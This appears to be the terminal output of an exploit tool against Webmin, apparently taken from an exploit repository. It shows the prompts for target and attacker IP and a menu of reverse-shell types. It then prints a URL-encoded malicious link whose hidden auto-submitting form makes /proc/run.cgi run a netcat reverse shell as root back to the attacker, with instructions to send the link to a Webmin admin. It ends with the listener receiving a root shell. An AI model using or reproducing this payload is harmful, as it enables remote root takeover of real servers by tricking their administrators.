 Please input ur target's webmin path e.g. ( https://webmin.Mesh3l-Mohammed.com/ ) > http://18.191.160.163:10000/
Please input ur IP to set up the Reverse Shell e.g. ( 10.10.10.10 ) > 172.31.25.248
Please input a Port to set up the Reverse Shell e.g. ( 1337 ) > 443
Mesh3l_911 .. Z0ldyck
1- Bash Reverse Shell
2- PHP Reverse Shell
3- Python Reverse Shell
4- Perl Reverse Shell
5- Ruby Reverse Shell
Please insert the number Reverse Shell's type u want e.g. ( 1 ) > 1
Here's ur link , send it to a Webmin's Admin and wait for ur Reverse Shell ^_^
http://18.191.160.163:10000/tunnel/link.cgi/%0A%0A%3Chtml%3E%0A%20%20%20%20%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cmeta%20name%3D%22re
ferrer%22%20content%3D%22never%22%3E%0A%20%20%20%20%20%20%20%20%3C/head%3E%0A%20%20%3Cbody%3E%0A%20%20%20%20%3Cscript%3Ehistory.pushState%28%27%27%2C%20%27%27
%2C%20%27/%27%29%3C/script%3E%0A%20%20%20%20%3Cform%20action%3D%22/proc/run.cgi%22%20method%3D%22POST%22%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22
%20name%3D%22cmd%22%20value%3D%22mkfifo%20/tmp/28%3B%20nc%20172.31.25.248%20443%200%3C/tmp/28%20%7C%20/bin/sh%20%3E/tmp/28%202%3E%261%3B%20rm%20/tmp/28%22%20/
%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22mode%22%20value%3D%220%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%
3D%22user%22%20value%3D%22root%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22input%22%20value%3D%22%22%20/%3E%0A%20%20%20%20%20%20%
3Cinput%20type%3D%22hidden%22%20name%3D%22undefined%22%20value%3D%22%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22submit%22%20value%3D%22Submit%20reques
t%22%20/%3E%0A%20%20%20%20%3C/form%3E%0A%20%20%20%20%3Cscript%3E%0A%20%20%20%20%20%20document.forms%5B0%5D.submit%28%29%3B%0A%20%20%20%20%3C/script%3E%0A%20%2
0%3C/body%3E%0A%0A%3C/html%3E%0A%0A%20%20%20%20%20%20%20%20
Listening on 0.0.0.0 443
Connection received on 172.31.36.2 56904
id
uid=0(root) gid=0(root) groups=0(root)
360漏洞云